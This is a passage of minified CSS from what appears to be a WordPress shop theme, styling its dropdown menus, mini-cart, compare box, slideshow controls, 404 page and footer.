-webkit-transform 0s ease 0.3s;-webkit-transform :translate3d(0, 25px, 0);-moz-transform :translate3d(0, 25px, 0);-ms-transform :translate3d(0, 25px, 0);-o-transform :translate3d(0, 25px, 0);transform :translate3d(0, 25px, 0);}@media (max-width:767px){#sns_menu .block-compare .content{right:-70px;}}#sns_menu .block-compare .content:before{content:'';display:block;width:100%;height:12px;position:absolute;bottom:100%;min-width:300px;padding:5px;left:0;}#sns_menu .block-compare .content .block-inner{*zoom:1;position:relative;padding:10px;background:#fff;box-shadow:0 0 3px rgba(0, 0, 0, 0.3);min-width:300px;}#sns_menu .block-compare .content .block-inner:before,#sns_menu .block-compare .content .block-inner:after{content:" ";display:table;}#sns_menu .block-compare .content .block-inner:after{clear:both;}#sns_menu .block-compare .content .widget{margin:0;}#sns_menu .block-compare:hover .compare-toggle{background-color:rgba(255, 255, 255, 0.2);cursor:pointer;}#sns_menu .block-compare:hover .content{display:block;visibility:visible;opacity:1;top:100%;-webkit-transform :translate3d(0, 0, 0);-moz-transform :translate3d(0, 0, 0);-ms-transform :translate3d(0, 0, 0);-o-transform :translate3d(0, 0, 0);transform :translate3d(0, 0, 0);-webkit-transition:visibility 0.4s ease-in-out, opacity 0.4s ease-in-out, transform 0.4s ease;-o-transition:visibility 0.4s ease-in-out, opacity 0.4s ease-in-out, transform 0.4s ease;transition:visibility 0.4s ease-in-out, opacity 0.4s ease-in-out, transform 0.4s ease;}#sns_menu .header-right-inner{padding:0px;}#sns_menu .sns-ajaxcart{display:inline-block;margin:0;padding:0;vertical-align:top;}#sns_menu .mycart.mini-cart{position:relative;text-align:right;height:50px;line-height:50px;}#sns_menu .mycart.mini-cart:hover .tongle{background-color:rgba(255, 255, 255, 0.2);cursor:pointer;}#sns_menu .mycart.mini-cart:hover .content{display:block;visibility:visible;opacity:1;top:100%;-webkit-transform :translate3d(0, 0, 0);-moz-transform :translate3d(0, 0, 0);-ms-transform :translate3d(0, 0, 0);-o-transform :translate3d(0, 0, 0);transform :translate3d(0, 0, 0);-webkit-transition:visibility 0.4s ease-in-out, opacity 0.4s ease-in-out, transform 0.4s ease;-o-transition:visibility 0.4s ease-in-out, opacity 0.4s ease-in-out, transform 0.4s ease;transition:visibility 0.4s ease-in-out, opacity 0.4s ease-in-out, transform 0.4s ease;}#sns_menu .mycart.mini-cart .tongle{position:relative;display:inline-block;cursor:pointer;background:transparent;position:relative;padding:0 0 0;color:#666;font-size:1em;padding-left:6px;-webkit-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;transition:all 0.2s ease-out;}#sns_menu .mycart.mini-cart .tongle .fa{position:relative;color:#666;border-left:1px solid #eaeaea;}#sns_menu .mycart.mini-cart .tongle .fa:before{-webkit-transition:all 0.2s linear;-o-transition:all 0.2s linear;transition:all 0.2s linear;display:block;width:28px;height:28px;height:20px;line-height:20px;text-align:center;}#sns_menu .mycart.mini-cart .tongle span,#sns_menu .mycart.mini-cart .tongle i{font-size:1em;}#sns_menu .mycart.mini-cart .number-item{color:#be132b;display:inline-block;margin:0 0;text-align:center;line-height:50px;}#sns_menu .mycart.mini-cart .number-item > span{color:#666;margin-left:3px;}#sns_menu .mycart.mini-cart .content{display:none;position:absolute;top:85%;right:0;z-index:9999;text-align:left;visibility:hidden;display:block;opacity:0;top:120%;transition:visibility 0.2s ease-in-out, opacity 0.2s ease-in-out, transform 0.2s ease 0.25s;-webkit-transition:visibility 0.3s ease-in-out, opacity 0.3s ease-in-out, -webkit-transform 0s ease 0.3s;-webkit-transform :translate3d(0, 25px, 0);-moz-transform :translate3d(0, 25px, 0);-ms-transform :translate3d(0, 25px, 0);-o-transform :translate3d(0, 25px, 0);transform :translate3d(0, 25px, 0);}#sns_menu .mycart.mini-cart .content:before,#sns_menu .mycart.mini-cart .content:after{bottom:99%;left:20px;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;}#sns_menu .mycart.mini-cart .content:before{border-color:rgba(234, 234, 234, 0);border-bottom-color:#eaeaea;border-width:7px;margin-left:-7px;border-width:20px;margin-left:-11px;left:inherit !important;right:20px !important;}#sns_menu .mycart.mini-cart .content:after{border-color:rgba(255, 255, 255, 0);border-bottom-color:#fff;border-width:6px;margin-left:-6px;border-width:19px;margin-left:-10px;right:21px !important;left:inherit !important;}#sns_menu .mycart.mini-cart .content .block-inner{position:relative;padding:20px;background:#fff;box-shadow:0 0 3px rgba(0, 0, 0, 0.3);min-width:300px;}#sns_menu .mycart.mini-cart .content .widget{margin:0;}#sns_menu .mycart.mini-cart .content .widget .cart_list a.title{padding-right:25px;line-height:1.3;}@media (max-width:1200px){#sns_menu .nav-right{margin-right:15px;float:right;width:130px;padding:0;}#sns_menu #sns_mainnav{float:left;width:120px;padding-right:0px;}#sns_menu #sns_respmenu{margin:0;display:block;}#sns_menu #sns_respmenu .btn2{width:25px;height:50px;line-height:50px;font-size:25px;text-align:left;margin:0 10px 0 0;}#sns_menu #sns_respmenu .btn2:hover{background:transparent;}#sns_menu #sns_respmenu .btn2 i{font-size:100%;color:#666;line-height:1;vertical-align:middle;}}.admin-bar #sns_menu.keep-menu{top:32px;}@media screen and (max-width:782px){.admin-bar #sns_menu.keep-menu{top:46px;}}@media screen and (max-width:600px){.admin-bar #sns_menu.keep-menu{top:0px;}}#sns_slideshow{position:relative;z-index:1;}@media (min-width:1200px){#sns_slideshow .container{width:100%;padding:0 0;}}#sns_slideshow .tp-leftarrow,#sns_slideshow .tp-rightarrow{background:url(../img/nav-slideshow.png) no-repeat 0px top;border:1px solid rgba(255, 255, 255, 0.2);border-radius:50%;color:rgba(255, 255, 255, 0.5);cursor:pointer;height:61px;width:61px;line-height:61px;position:absolute;text-align:center;top:50% !important;margin-top:-30px !important;-webkit-transition:all 0.25s ease 0s;-o-transition:all 0.25s ease 0s;transition:all 0.25s ease 0s;}#sns_slideshow .tp-leftarrow:hover,#sns_slideshow .tp-rightarrow:hover{background-color:rgba(255, 255, 255, 0.1);border-color:rgba(255, 255, 255, 0.2);background-position:-61px top;}#sns_slideshow .tp-leftarrow:before,#sns_slideshow .tp-rightarrow:before{display:none;}@media (max-width:767px){#sns_slideshow .tp-leftarrow,#sns_slideshow .tp-rightarrow{display:none;}}@media (min-width:768px){#sns_slideshow .tp-leftarrow,#sns_slideshow .tp-rightarrow{transform:matrix(1, 0, 0, 1, -15, -15) !important;-moz-transform:matrix(1, 0, 0, 1, -15, -15) !important;-webkit-transform:matrix(1, 0, 0, 1, -15, -15) !important;-o-transform:matrix(1, 0, 0, 1, -15, -15) !important;-ms-transform:matrix(1, 0, 0, 1, -15, -15) !important;}}@media (min-width:992px){#sns_slideshow .tp-leftarrow,#sns_slideshow .tp-rightarrow{transform:matrix(1, 0, 0, 1, -35, -15) !important;-moz-transform:matrix(1, 0, 0, 1, -35, -15) !important;-webkit-transform:matrix(1, 0, 0, 1, -35, -15) !important;-o-transform:matrix(1, 0, 0, 1, -35, -15) !important;-ms-transform:matrix(1, 0, 0, 1, -35, -15) !important;}}@media (min-width:1200px){#sns_slideshow .tp-leftarrow,#sns_slideshow .tp-rightarrow{transform:matrix(1, 0, 0, 1, 7, -15) !important;-moz-transform:matrix(1, 0, 0, 1, 7, -15) !important;-webkit-transform:matrix(1, 0, 0, 1, 7, -15) !important;-o-transform:matrix(1, 0, 0, 1, 7, -15) !important;-ms-transform:matrix(1, 0, 0, 1, 7, -15) !important;}}#sns_slideshow .tp-rightarrow{background-position:-183px top;}#sns_slideshow .tp-rightarrow:hover{background-position:-122px top;}@media (min-width:768px){#sns_slideshow .tp-rightarrow{transform:matrix(1, 0, 0, 1, -45, -15) !important;-moz-transform:matrix(1, 0, 0, 1, -45, -15) !important;-webkit-transform:matrix(1, 0, 0, 1, -45, -15) !important;-o-transform:matrix(1, 0, 0, 1, -45, -15) !important;-ms-transform:matrix(1, 0, 0, 1, -45, -15) !important;}}@media (min-width:992px){#sns_slideshow .tp-rightarrow{transform:matrix(1, 0, 0, 1, -25, -15) !important;-moz-transform:matrix(1, 0, 0, 1, -25, -15) !important;-webkit-transform:matrix(1, 0, 0, 1, -25, -15) !important;-o-transform:matrix(1, 0, 0, 1, -25, -15) !important;-ms-transform:matrix(1, 0, 0, 1, -25, -15) !important;}}@media (min-width:1200px){#sns_slideshow .tp-rightarrow{transform:matrix(1, 0, 0, 1, -68, -15) !important;-moz-transform:matrix(1, 0, 0, 1, -68, -15) !important;-webkit-transform:matrix(1, 0, 0, 1, -68, -15) !important;-o-transform:matrix(1, 0, 0, 1, -68, -15) !important;-ms-transform:matrix(1, 0, 0, 1, -68, -15) !important;}}#sns_slideshow .tp-bullets .bullet{width:12px;height:12px;margin:0 3px;background:rgba(255, 255, 255, 0.4);-webkit-transition:all 0.25s ease;-o-transition:all 0.25s ease;transition:all 0.25s ease;border-radius:100%;}#sns_slideshow .tp-bullets .bullet.selected{background:rgba(255, 255, 255, 0.8);}#sns_slideshow .loading{display:block;border-radius:50%;height:2px;width:2px;position:absolute;top:50%;left:50%;margin-top:-1px;margin-left:-1px;box-shadow:-35px -60px 0 20px #6cce74, 35px -60px 0 20px #c18d46, 70px 0px 0 20px #c14745, 35px 60px 0 20px #2e1e5b, -35px 60px 0 20px #9c37a6, -70px 0px 0 20px #76bdd1;-o-animation:smallLoading 12s infinite linear;-moz-animation:smallLoading 12s infinite linear;-webkit-animation:smallLoading 12s infinite linear;animation:smallLoading 12s infinite linear;}#sns_slideshow .loading .bg-loading,#sns_slideshow .loading .icon-loading{display:none;}#sns_breadcrumbs{position:relative;padding:0px;margin:0px;margin-top:15px;}#sns_breadcrumbs .container{position:relative;height:100%;}#sns_breadcrumbs .breadcrumbs{color:#666;}#sns_breadcrumbs .breadcrumbs > *{display:inline-block;}#sns_breadcrumbs .breadcrumbs .navigation-pipe{padding:0px 10px;}#sns_breadcrumbs .breadcrumbs a,#sns_breadcrumbs .breadcrumbs span{color:#666;}#sns_breadcrumbs .breadcrumbs span.navigation-pipe{color:#eaeaea;}#sns_content{margin-bottom:50px;overflow:hidden;}.sns-notfound-page{margin:70px 0px 120px 0px;}.sns-notfound-page .sns-notfound-content{text-align:center;margin:0;padding-bottom:60px;position:relative;}.sns-notfound-page .sns-notfound-content h1{display:block;font-size:8.333em;color:#be132b;margin:0;font-weight:bold;line-height:1;}.sns-notfound-page .sns-notfound-content .notfound-title{font-size:1.667em;text-transform:uppercase;font-weight:bold;line-height:1;margin:14px 0 26px;}.sns-notfound-page .sns-notfound-content:before,.sns-notfound-page .sns-notfound-content:after{content:'';position:absolute;left:0;bottom:0;width:100%;height:1px;border:1px dotted #eaeaea;}.sns-notfound-page .sns-notfound-content:before{bottom:3px;}.sns-notfound-page .sns-notfound-search-form{margin-top:50px;}.sns-notfound-page .sns-notfound-search-form #searchform div{position:relative;max-width:385px;height:50px;margin:0 auto;}.sns-notfound-page .sns-notfound-search-form #searchform div input[type="text"]{width:100%;padding-right:58px;float:left;height:50px;z-index:1;}.sns-notfound-page .sns-notfound-search-form #searchform div button{width:50px;height:50px;position:absolute;right:0;z-index:3;background:#333;border-color:#333;color:#fff;}.sns-notfound-page .sns-notfound-search-form #searchform div button .fa{color:#fff;font-weight:bold;font-size:1.3em;}.sns-notfound-page .sns-notfound-search-form #searchform div button:hover{background:#333;border-color:#333;color:#fff;}.no-results.not-found .page-header{margin-top:0;}.search-results .page-header{padding-bottom:9px;margin:0px 0 30px;border-bottom:1px solid #eee;color:#333;font-size:1.667em;}.search-results .sns-blog-posts h2.page-header{font-size:1.5em;margin:0px 0px 7px;}#sns_footer_middle{margin:0;padding:0px 0 42px;background-color:#f8f8f6;color:inherit;}#sns_footer_middle .container{padding-top:55px;}#sns_footer_middle .container > .row{margin-right:-10px;margin-left:-10px;}#sns_footer_middle a{color:inherit;}#sns_footer_middle a:hover{color:#be132b;}#sns_footer_middle .widget h4{text-transform:uppercase;font-size:1.333em;line-height:1;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;margin-bottom:20px;color:#333;font-weight:800;}#sns_footer_middle .widget{margin-bottom:0px;}@media (max-width:991px){#sns_footer_middle .widget{margin-bottom:20px;}}#sns_footer_middle .widget > div{padding-top:18px;line-height:18px;}@media (max-width:991px){#sns_footer_middle .widget > div{padding-top:15px;}}#sns_footer_middle .widget > div p{margin:0 0 16px 0;line-height:1.6;}#sns_footer_middle .widget > div ul{margin:0 0;padding:0 0;list-style:none;}#sns_footer_middle .widget > div ul li{line-height:30px;}#sns_footer_middle .widget > div ul li a{padding:0 10px 0 0;position:relative;-webkit-transition:all 0.1s ease-out;-o-transition:all 0.1s ease-out;transition:all 0.1s ease-out;display:block;}#sns_footer_middle .widget > div ul li a:hover{margin-left:8px;}@media (max-width:991px){#sns_footer_middle .widget > div ul li a:hover{margin-left:0px;}}#sns_footer_middle .widget > div ul li ul.sub-menu{display:none;}#sns_footer_middle .widget.widget_nav_menu > div{padding-top:9px;}#sns_footer_middle .widget.widget_text .textwidget{padding-top:12px;}#sns_footer_middle .widget.widget_text .textwidget input[type="submit"]{background-color:#222;color:#fff;border-color:#222;text-transform:uppercase;font-size:1em;font-weight:bold;}#sns_footer_middle .widget.widget_text .textwidget input[type="submit"]:hover{background-color:#be132b;border-color:#be132b;}#sns_footer_middle.layout2{background:#f7f7f7;margin:0;}#sns_footer{margin:0 0;padding:20px 0;border-top:1px solid #eaeaea;position:relative;}#sns_footer a{color:inherit;}#sns_footer a:hover{color:#be132b;}#sns_footer .sns-info{text-align:center;}#sns_footer .sns-info ul{font-size:92%;display:inline-block;margin:0 0;padding:0 0;}#sns_footer .sns-info ul li{background:url("../img/separated.gif") no-repeat left center;display:inline-block;padding:0 12px 0 15px;}#sns_footer .sns-info ul li:first-child{background:none;}#sns_footer .sns-info ul li a:hover{text-decoration:none;color:#be132b;}#sns_footer .sns-copyright{text-align:center;padding:3px 0 0;}#sns_footer .sns-copyright a{color:#be132b;}#sns_footer .sns-copyright a:hover{text-decoration:none;}#sns_footer .sns-copyright.col-md-6{text-align:left;}@media (max-width:991px){#sns_footer .sns-copyright.col-md-6{text-align:center;}}#sns_footer .payment-logo{position:relative;text-align:right;}#sns_footer .payment-logo img{margin:0 auto;}@media (max-width:991px){#sns_footer .payment-logo{text-align:center;}}#sns_footer.layout2{text-align:left;padding:25px 0;}#sns_footer.layout2 .inner{position:relative;}#sns_footer.layout2 .inner > div{position:relative;z-index:1;}#sns_footer.layout2 .inner .sns-info{text-align:left;}#sns_footer.layout2 .inner .sns-copyright{text-align:left;}#sns_footer.layout2 .inner .payment-logo{position:absolute;z-index:0;right:0;top:-4px;}#sns_footer.sns-footer.two_col{padding:30px 0px;}#sns_footer.sns-footer.two_col .payment-logo{position:relative;top:0;}@media (max-width:992px){#sns_footer.sns-footer.two_col .payment-logo{margin-bottom:30px;}}@media (max-width:991px){#sns_footer .col-md-6{margin-bottom:20px;}}div.block-connectus p{margin-bottom:12px;font-family:inherit;line-height:18px;}div.block-connectus p label{color:unset;font-weight:normal;margin-right:0px;}@media (max-width:991px){div.block-connectus p label{display:none;}}div.block-connectus p[class*="fa-"]{padding-left:50px;position:relative;}div.block-connectus p[class*="fa-"] + [class*="fa-"]{margin-top:10px;margin-bottom:0px;}div.block-connectus p[class*="fa-"]:before{font-family:FontAwesome;font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;width:35px;height:35px;text-align:center;line-height:33px;display:inline-block;border:1px solid #eaeaea;border-radius:50%;position:absolute;top:50%;margin-top:-20px;left:0;color:#888;font-size:13px;-webkit-transition:all 0.25s ease;-o-transition:all 0.25s ease;transition:all 0.25s ease;background:#fff;}div.block-connectus p[class*="fa-"]:hover:before{color:#be132b;border-color:#be132b;}.col-xs-15,.col-sm-15,.col-md-15,.col-lg-15{position:relative;min-height:1px;padding-right:10px;padding-left:10px;}.col-xs-15{width:20%;float:left;}@media (min-width:768px){.col-sm-15{width:20%;float:left;}}@media (min-width:992px){.col-md-15{width:20%;float:left;}}@media (min-width:1200px){.col-lg-15{width:20%;float:left;}}#sns_menu{height:56px;}#sns_menu .inner{position:relative;display:block;}#sns_menu .inner:after,#sns_menu .inner:before{content:'';position:absolute;width:100%;height:3px;background:url("../img/double-dotted.png");left:0;top:0;}#sns_menu .inner:after{bottom:0;top:inherit;}#sns_menu .sns-mainnav-wrapper{position:relative;display:block;height:56px;padding-top:3px;}#sns_menu .sns-mainnav-wrapper #sns_mainnav{float:left;max-width:83%;}#sns_menu .sns-mainnav-wrapper .sns_nav-right{float:right;}#top_navigation{*zoom:1;margin:0;padding:0;list-style:none;}#top_navigation:before,#top_navigation:after{content:" ";display:table;}#top_navigation:after{clear:both;}#top_navigation li.menu-item{list-style:none;}#top_navigation > li.menu-item{border:none;position:relative;display:inline-block;text-align:left;padding:0;margin-left:10px;}#top_navigation > li.menu-item.menu-item-has-children > a{position:static;z-index:9999;}#top_navigation > li.menu-item.menu-item-has-children > a:before,#top_navigation > li.menu-item.menu-item-has-children > a:after{bottom:-1px;left:22px;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;transition:all 0.2s;-webkit-transition:all 0.2s;opacity:0;visibility:hidden;}#top_navigation > li.menu-item.menu-item-has-children > a:before{border-color:rgba(234, 234, 234, 0);border-bottom-color:#eaeaea;border-width:5px;margin-left:15px;}#top_navigation > li.menu-item.menu-item-has-children > a:after{border-color:rgba(255, 255, 255, 0);border-bottom-color:#fff;border-width:4px;margin-left:15px;}#top_navigation > li.menu-item:hover > a{position:static;color:#be132b;text-decoration:none;}#top_navigation > li.menu-item:hover > ul.sub-menu{display:block;visibility:visible;opacity:1;top:100%;-webkit-transform :translate3d(0, 0, 0);-moz-transform :translate3d(0, 0, 0);-ms-transform :translate3d(0, 0, 0);-o-transform :translate3d(0, 0, 0);transform :translate3d(0, 0, 0);-webkit-transition:visibility 0.4s ease-in-out, opacity 0.4s ease-in-out, transform 0.4s ease;-o-transition:visibility 0.4s ease-in-out, opacity 0.4s ease-in-out, transform 0.4s ease;transition:visibility 0.4s ease-in-out, opacity 0.4s ease-in-out, transform 0.4s ease;z-index:9999;}@media (min-width:991px){#top_navigation > li.menu-item:hover.menu-item-has-children > a:before,#top_navigation > li.menu-item:hover.menu-item-has-children > a:after{opacity:1;visibility:visible;-webkit-transition:all 0.4s ease;-o-transition:all 0.4s ease;transition:all 0.4s ease;}}#top_navigation > li.menu-item > ul.sub-menu{display:none;position:absolute;background:#fff;padding:10px 0px;visibility:hidden;display:block;opacity:0;top:120%;transition:visibility 0.2s ease-in-out, opacity 0.2s ease-in-out, transform 0.2s ease 0.25s;-webkit-transition:visibility 0.3s ease-in-out, opacity 0.3s ease-in-out, -webkit-transform 0s ease 0.3s;-webkit-transform :translate3d(0, 25px, 0);-moz-transform :translate3d(0, 25px, 0);-ms-transform :translate3d(0, 25px, 0);-o-transform :translate3d(0, 25px, 0);transform :translate3d(0, 25px, 0);z-index:99999;min-width:200px;left:0px;margin-top:1px;border:1px solid #eaeaea;}@media (max-width:991px){#top_navigation > li.menu-item > ul.sub-menu{left:auto;right:100%;top:0 !important;}}#top_navigation > li.menu-item > ul.sub-menu:before{position:absolute;content:'';width:100%;height:20px;left:0px;bottom:100%;display:block;background:transparent;}#top_navigation > li.menu-item > ul.sub-menu li{position:relative;}#top_navigation > li.menu-item > ul.sub-menu li a{padding:4px 20px;display:block;color:#666 !important;}#top_navigation > li.menu-item > ul.sub-menu li ul{display:none;position:absolute;background:#fff;padding:10px 0px;visibility:hidden;display:block;opacity:0;top:120%;transition:visibility 0.2s ease-in-out, opacity 0.2s ease-in-out, transform 0.2s ease 0.25s;-webkit-transition:visibility 0.3s ease-in-out, opacity 0.3s ease-in-out, -webkit-transform 0s ease 0.3s;-webkit-transform :translate3d(0, 25px, 0);-moz-transform :translate3d(0, 25px, 0);-ms-transform :translate3d(0, 25px, 0);-o-transform :translate3d(0, 25px, 0);transform :translate3d(0, 25px, 0);z-index:99999;min-width:220px;left:0px;margin-top:1px;border:1px solid #eaeaea;left:100%;top:0;}@media (max-width:991px){#top_navigation > li.menu-item > ul.sub-menu li ul{left:auto;right:100%;top:0;}}#top_navigation > li.menu-item > ul.sub-menu li:hover > a{color:#be132b;}#top_navigation > li.menu-item > ul.sub-menu li:hover > ul{display:block;visibility:visible;opacity:1;top:100%;-webkit-transform :translate3d(0, 0, 0);-moz-transform :translate3d(0, 0, 0);-ms-transform :translate3d(0, 0, 0);-o-transform :translate3d(0, 0, 0);transform :translate3d(0, 0, 0);-webkit-transition:visibility 0.4s ease-in-out, opacity 0.4s ease-in-out, transform 0.4s ease;-o-transition:visibility 0.4s ease-in-out, opacity 0.4s ease-in-out, transform 0.4s ease;transition:visibility 0.4s ease-in-out, opacity 0.4s ease-in-out, transform 0.4s ease;top:0;}#sns_mainnav{position:static;}#sns_mainmenu{position:static;}#sns_mainmenu:hover{overflow:visible;position:static;}#sns_mainmenu > p.main_navigation_alert{color:#666;line-height:50px;margin:0 0;}#sns_mainmenu li:hover{z-index:999;}#sns_mainmenu ul#main_navigation{*zoom:1;margin:0;padding:0;list-style:none;}#sns_mainmenu ul#main_navigation:before,#sns_mainmenu ul#main_navigation:after{content:" ";display:table;}#sns_mainmenu ul#main_navigation:after{clear:both;}#sns_mainmenu ul#main_navigation li.menu-item{list-style:none;}#sns_mainmenu ul#main_navigation li.menu-item .megamenu-title{margin:10px 15px 14px;text-transform:uppercase;}#sns_mainmenu ul#main_navigation li.menu-item .megamenu-title i{margin-right:8px;}#sns_mainmenu ul#main_navigation li.menu-item a{color:inherit;}#sns_mainmenu ul#main_navigation li.menu-item a i{margin-right:8px;}#sns_mainmenu ul#main_navigation li.menu-item a:focus{background:none;}#sns_mainmenu ul#main_navigation > li.menu-item{border:none;position:relative;display:inline-block;text-align:left;padding:0;margin-left:10px;}@media (max-width:1199px){#sns_mainmenu ul#main_navigation > li.menu-item{margin-left:5px;}}#sns_mainmenu ul#main_navigation > li.menu-item:first-child{margin-left:0;}#sns_mainmenu ul#main_navigation > li.menu-item.enable-mega{position:static;}#sns_mainmenu ul#main_navigation > li.menu-item.enable-mega .sub-content{overflow:hidden;display:none;position:absolute;background:#fff;visibility:hidden;display:block;opacity:0;top:120%;transition:visibility 0.2s ease-in-out, opacity 0.2s ease-in-out, transform 0.2s ease 0.25s;-webkit-transition:visibility 0.3s ease-in-out, opacity 0.3s ease-in-out, -webkit-transform 0s ease 0.3s;-webkit-transform :translate3d(0, 25px, 0);-moz-transform :translate3d(0, 25px, 0);-ms-transform :translate3d(0, 25px, 0);-o-transform :translate3d(0, 25px, 0);transform :translate3d(0, 25px, 0);border:1px solid #eaeaea;z-index:999;width:100%;padding:20px 15px 30px;left:0;}#sns_mainmenu ul#main_navigation > li.menu-item.enable-mega .sub-content > li.menu-item{float:left;}#sns_mainmenu ul#main_navigation > li.menu-item.enable-mega .sub-content.col-1 > li.menu-item{width:100%;}#sns_mainmenu ul#main_navigation > li.menu-item.enable-mega .sub-content.col-2 > li.menu-item{width:50%;}#sns_mainmenu ul#main_navigation > li.menu-item.enable-mega .sub-content.col-3 > li.menu-item{width:33.33%;}#sns_mainmenu ul#main_navigation > li.menu-item.enable-mega .sub-content.col-4 > li.menu-item{width:25%;}#sns_mainmenu ul#main_navigation > li.menu-item.enable-mega .sub-content.col-5 > li.menu-item{width:20%;}#sns_mainmenu ul#main_navigation > li.menu-item.enable-mega .sub-content.col-6 > li.menu-item{width:16.67%;}#sns_mainmenu ul#main_navigation > li.menu-item.enable-mega .sub-content li.menu-item{position:relative;}#sns_mainmenu ul#main_navigation > li.menu-item.enable-mega .sub-content li.menu-item a{padding:2px 15px;display:block;}#sns_mainmenu ul#main_navigation > li.menu-item.enable-mega .sub-content li.menu-item.have-icon > a i{margin-right:10px;}#sns_mainmenu ul#main_navigation > li.menu-item.enable-mega .sub-content li.menu-item.menu-item-has-children:before{font-family:FontAwesome;content:"\f0da";position:absolute;right:20px;top:8px;font-size:14px;}#sns_mainmenu ul#main_navigation > li.menu-item.enable-mega .sub-content li.menu-item ul.sub-menu:not(.enable-megamenu){display:none;position:absolute;background:#fff;padding:10px 0;visibility:hidden;display:block;opacity:0;top:120%;transition:visibility 0.2s ease-in-out, opacity 0.2s ease-in-out, transform 0.2s ease 0.25s;-webkit-transition:visibility 0.3s ease-in-out, opacity 0.3s ease-in-out, -webkit-transform 0s ease 0.3s;-webkit-transform :translate3d(0, 25px, 0);-moz-transform :translate3d(0, 25px, 0);-ms-transform :translate3d(0, 25px, 0);-o-transform :translate3d(0, 25px, 0);transform :translate3d(0, 25px, 0);border:1px solid #eaeaea;z-index:999;width:220px;left:208px;}#sns_mainmenu ul#main_navigation > li.menu-item.enable-mega .sub-content li.menu-item:hover > ul.sub-menu:not(.enable-megamenu){visibility:visible;opacity:1;top:100%;-webkit-transform :translate3d(0, 0, 0);-moz-transform :translate3d(0, 0, 0);-ms-transform :translate3d(0, 0, 0);-o-transform :translate3d(0, 0, 0);transform :translate3d(0, 0, 0);-webkit-transition:visibility 0.4s ease-in-out, opacity 0.4s ease-in-out, transform 0.4s ease;-o-transition:visibility 0.4s ease-in-out, opacity 0.4s ease-in-out, transform 0.4s ease;transition:visibility 0.4s ease-in-out, opacity 0.4s ease-in-out, transform 0.4s ease;top:2px;z-index:999;}#sns_mainmenu ul#main_navigation > li.menu-item.enable-mega .sub-content li.menu-item:hover > a{color:#be132b;}#sns_mainmenu ul#main_navigation > li.menu-item.enable-mega .sub-content li.menu-item:hover > a i{color:#be132b;}#sns_mainmenu ul#main_navigation > li.menu-item.enable-mega .sub-content li.menu-item:hover > a:before{color:#be132b;}#sns_mainmenu ul#main_navigation > li.menu-item.enable-mega .sub-content li.menu-item.current-menu-item > a,#sns_mainmenu ul#main_navigation > li.menu-item.enable-mega .sub-content li.menu-item.current-menu-parent > a{color:#be132b;}#sns_mainmenu ul#main_navigation > li.menu-item.enable-mega .sub-content li.menu-item.current-menu-item > a i,#sns_mainmenu ul#main_navigation > li.menu-item.enable-mega .sub-content li.menu-item.current-menu-parent > a i{color:#be132b;}#sns_mainmenu ul#main_navigation > li.menu-item.enable-mega .sub-content li.menu-item.current-menu-item > a:before,#sns_mainmenu ul#main_navigation > li.menu-item.enable-mega .sub-content li.menu-item.current-menu-parent > a:before{color:#be132b;}#sns_mainmenu ul#main_navigation > li.menu-item.enable-mega .sub-content > ul.preview,#sns_mainmenu ul#main_navigation > li.menu-item.enable-mega .sub-content > ul.columns{left:0;position:relative;z-index:999;margin:0;padding:0;}#sns_mainmenu ul#main_navigation > li.menu-item.enable-mega .sub-content > ul.preview > li.menu-item,#sns_mainmenu ul#main_navigation > li.menu-item.enable-mega .sub-content > ul.columns > li.menu-item{float:left;}#sns_mainmenu ul#main_navigation > li.menu-item.enable-mega .sub-content > ul.preview.col-1 > li.menu-item,#sns_mainmenu ul#main_navigation > li.menu-item.enable-mega .sub-content > ul.columns.col-1 > li.menu-item{width:100%;}#sns_mainmenu ul#main_navigation > li.menu-item.enable-mega .sub-content > ul.preview.col-2 > li.menu-item,#sns_mainmenu ul#main_navigation > li.menu-item.enable-mega .sub-content > ul.columns.col-2 > li.menu-item{width:50%;}#sns_mainmenu ul#main_navigation > li.menu-item.enable-mega .sub-content > ul.preview.col-3 > li.menu-item,#sns_mainmenu ul#main_navigation > li.menu-item.enable-mega .sub-content > ul.columns.col-3 > li.menu-item{width:33.33%;}#sns_mainmenu ul#main_navigation > li.menu-item.enable-mega .sub-content > ul.preview.col-4 > li.menu-item,#sns_mainmenu ul#main_navigation > li.menu-item.enable-mega .sub-content > ul.columns.col-4 > li.menu-item{width:25%;}#sns_mainmenu ul#main_navigation > li.menu-item.enable-mega .sub-content > ul.preview.col-5 > li.menu-item,#sns_mainmenu ul#main_navigation > li.menu-item.enable-mega .sub-content > ul.columns.col-5 > li.menu-item{width:20%;}#sns_mainmenu ul#main_navigation > li.menu-item.enable-mega .sub-content > ul.preview.col-6 > li.menu-item,#sns_mainmenu ul#main_navigation > li.menu-item.enable-mega .sub-content > ul.columns.col-6 > li.menu-item{width:16.67%;}#sns_mainmenu ul#main_navigation > li.menu-item.enable-mega .sub-content > ul.preview li.menu-item > ul.sub-menu ul.sub-menu,#sns_mainmenu ul#main_navigation > li.menu-item.enable-mega .sub-content > ul.columns li.menu-item > ul.sub-menu ul.sub-menu{display:none;position:absolute;background:#fff;padding:5px 0;visibility:hidden;display:block;opacity:0;top:120%;transition:visibility 0.2s ease-in-out, opacity 0.2s ease-in-out, transform 0.2s ease 0.25s;-webkit-transition:visibility 0.3s ease-in-out, opacity 0.3s ease-in-out, -webkit-transform 0s ease 0.3s;-webkit-transform :translate3d(0, 25px, 0);-moz-transform :translate3d(0, 25px, 0);-ms-transform :translate3d(0, 25px, 0);-o-transform :translate3d(0, 25px, 0);transform :translate3d(0, 25px, 0);box-shadow:0 0 5px rgba(0, 0, 0, 0.3);border-bottom:3px solid #be132b;z-index:999;width:220px;left:90%;}#sns_mainmenu ul#main_navigation > li.menu-item.enable-mega .sub-content > ul.preview li.menu-item.menu-item-has-children:before,#sns_mainmenu ul#main_navigation > li.menu-item.enable-mega .sub-content > ul.columns li.menu-item.menu-item-has-children:before{display:none;}#sns_mainmenu ul#main_navigation > li.menu-item.enable-mega .sub-content > ul.columns li.menu-item .megamenu-title{display:block;padding-bottom:6px;border-bottom:1px solid #eaeaea;color:#333;font-weight:bold;}#sns_mainmenu ul#main_navigation > li.menu-item.enable-mega .sub-content #left-menu-item-sidebar{margin-bottom:-31px;}#sns_mainmenu ul#main_navigation > li.menu-item.enable-mega .sub-content #left-menu-item-sidebar .sidebar-menu-widget{text-align:right;margin-bottom:0;margin-right:-16px;}#sns_mainmenu 